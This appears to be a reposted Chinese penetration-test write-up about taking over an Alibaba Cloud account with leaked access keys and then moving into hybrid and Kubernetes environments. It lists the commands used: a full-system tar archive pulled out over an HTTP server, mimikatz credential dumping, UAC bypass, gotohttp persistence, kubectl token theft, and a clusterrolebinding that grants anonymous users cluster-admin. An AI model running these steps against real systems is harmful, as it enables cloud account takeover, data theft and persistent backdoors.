通过key接管,并且创建控制台后门账户

记一次稍稍完整的/遗憾的混合云渗透

HashRun安全团队-HashMeow-T4x0r通过key接管,并且创建控制台后门账户原由:那必须是有授权的某大哥通过某处泄露,丢给我了一串ak sk让我进一步利用ak:LTAIptmCxxxxs 2023-6-27 21:37:41 Author: 是恒恒呐(查看原文) 阅读量:21 收藏

HashRun安全团队-HashMeow-T4x0r通过key接管,并且创建控制台后门账户原由:那必须是有授权的某大哥通过某处泄露,丢给我了一串ak sk让我进一步利用ak:LTAIptmCxxxxs 2023-6-27 21:37:41 Author: 是恒恒呐(查看原文) 阅读量:21 收藏

HashRun安全团队-HashMeow-T4x0r

原由:

那必须是有授权的

某大哥通过某处泄露,丢给我了一串ak sk让我进一步利用

ak:LTAIptmCxxxxsk:utma9Sxxxxxxxxxxxxx



接管控制台,ls查看存储桶(OSS)信息:

尝试列出所有云实列:

查看当前云管理权限:

查找云数据库(RDS)

尝试云横向,发现均无STS凭据

目标需要配置 IAM 角色才行,这个时候会存有sts临时凭据

再次,尝试Linux云横向

均无凭据

查看ecs系统权限:

上线linux服务器

admin机器一个nacos,nacos就是存储云凭据的,已经有key了没必要

windows机器不能上线

linux反弹shell然后打包整个镜像,在阿里云安全组上打开端口,用python开启简易http服务下载文件

cd /tar cvpzf /mnt/system_backup.tar.gz / --exclude=/mnt/system_backup.tar.gz \--exclude=/proc --exclude=/lost+found --exclude=/mnt --exclude=/sys --exclude=/dev \--exclude=/tmp --exclude=/mediacd /mnt 这里是打包存储地址

云windows上线cs

然后进程迁移下,并且bypass uac进行提权

systeminfo发现机器是2008

在2012机器一下默认是开启WDigest功能的,所以可以直接抓到铭文密码

运行mimikatz

权限维持+解决rdp不能开启

上传gotohttp

然后运行他,会在目录下生成gotohttp.ini配置文件

把ini文件下载回来发现链接地址:

然后链接登录

扩大战果(失败)

也奇怪用ecs连公司服务器。。。

navicat也可以获取,可以自己百度下,不废话了

RDP初探

其实很简单,mimi就可以破解,遍历下然后masterkey的值解密就ok

失败

私有云渗透

df -T

查看systemd挂载

这边列举一些k8s常用的命令:

kubectl -n kube-system describe secret admin-user //获取token//获取集群api服务地址kubectl cluster-infokubectl cluster-info dumpkubectl get nodes //获取系欸但信息kubectl describe nodes ${容器名} //获取节点详细信息cat ~/.kube/config //查看kubectl的配置文件kubectl get pods //查看podskubectl get pods -o wide //查看pod运行主机kubectl describe pods pod名 //查看详细主机信息kubectl exec -it pod名 -- ls -l //在容器中命令执行kubectl exec -it pod名 bash //进入容器kubectl get deployment //查看deploymentkubectl get pods pod名 -o yaml //将已经有的资源导出yaml文件kubectl create -f nginx.yaml //通过yaml创建资源lubectl get namespaces //查看资源对象

创建未授权访问

对6443端口发起攻击,图没截全,忘记截私有云信息手机手机过程了

system:anonymous用户绑定到cluster-admin用户组,从而使6443端口允许匿名用户以管理员权限向集群内部下发指令。

kubectl create clusterrolebinding system:anonymous --clusterrole=cluster-admin --user=system:anonymous第二天tmd发现权限掉了

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg3NzU5Nzc2Mg==&mid=2247484222&idx=1&sn=3ea88acdcaa9109ea97ca693c87f9ca8&chksm=cf21c613f8564f050b5f667daac91edcc3fb9519e1d182e3d35ea1eadb52ac38ee2436148b73#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh